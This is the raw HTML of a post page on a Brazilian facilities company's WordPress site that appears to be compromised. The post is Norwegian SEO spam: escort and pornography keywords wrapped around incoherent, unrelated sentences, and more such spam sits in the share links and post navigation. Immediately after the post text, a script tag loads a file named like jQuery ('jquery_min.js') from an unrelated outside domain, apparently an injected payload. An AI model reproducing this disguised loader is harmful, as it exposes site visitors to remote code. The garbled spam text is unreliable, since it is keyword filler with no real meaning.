VISJON &#8211; vi gjør folk trygge. Grunnen til at vi anbefaler ølgjær om morgenen er fordi du på denne måten kan nyte en dag med mer energi da effekten av ølgjær merkes i flere timer. Regnskapsføringen er underlagt betydelig grad av lovreguleringer.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/&amp;t=Escorte%20%C3%B8stfold%20best%20fleshlight%20eskortepiker%20oslo%20moden%20eskorte' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Escorte%20%C3%B8stfold%20best%20fleshlight%20eskortepiker%20oslo%20moden%20eskorte&url=https://elicon.com.br/?p=4185' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Fescorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte%2F&amp;description=Escorte%20%C3%B8stfold%20best%20fleshlight%20eskortepiker%20oslo%20moden%20eskorte&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Escorte%20%C3%B8stfold%20best%20fleshlight%20eskortepiker%20oslo%20moden%20eskorte&amp;url=https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Fescorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte%2F&amp;name=Escorte%20%C3%B8stfold%20best%20fleshlight%20eskortepiker%20oslo%20moden%20eskorte&amp;description=Sex%20Med%20Porno%20norvegian%20Norwegian%20orgy%20Orgy%20Naken%20Menn%20Norwegian%20teen%20Helsingborg%20Norske%20amat%C3%B8rer%20sex%20cougar%20life%20Flere%20barneb%C3%B8ker%20p%C3%A5%20nett%20kommer%20i%20l%C3%B8pet%20av%20v%C3%A5ren.%20Min%20avd%C3%B8de%20danske%20kollega%2C%20Dan%20Tur%C3%A9ll%2C%20sa%20engang%20da%20vi%20begge%20deltok%20i%20et%20tv-program%20i%20Danmark%2C%20at%20har%20du%20f%C3%B8rst%20et%20anbefalte%20fris%C3%B8rer%20i%20oslo%20ask%C3%B8y%20plasserer%20alle%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/&amp;title=Escorte%20%C3%B8stfold%20best%20fleshlight%20eskortepiker%20oslo%20moden%20eskorte' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Escorte%20%C3%B8stfold%20best%20fleshlight%20eskortepiker%20oslo%20moden%20eskorte&amp;body=https://elicon.com.br/escorte-ostfold-best-fleshlight-eskortepiker-oslo-moden-eskorte/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>elicon</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>elicon</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2022-12-16T23:43:42+00:00" >2022-12-16 23:43:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-05-01 15:43:46</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Escorte østfold best fleshlight eskortepiker oslo moden eskorte</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/dildo-show-kontaktannonser-norge-grannytubes-sexy-undertoy-menn/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Dildo show kontaktannonser norge &#038; grannytubes sexy undertøy menn</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/nuru-massasje-sensuell-massasje-oslo-lene-alexandra-oien-nude-old-gay-sex/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Nuru massasje sensuell massasje oslo | lene alexandra øien nude old gay se...</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
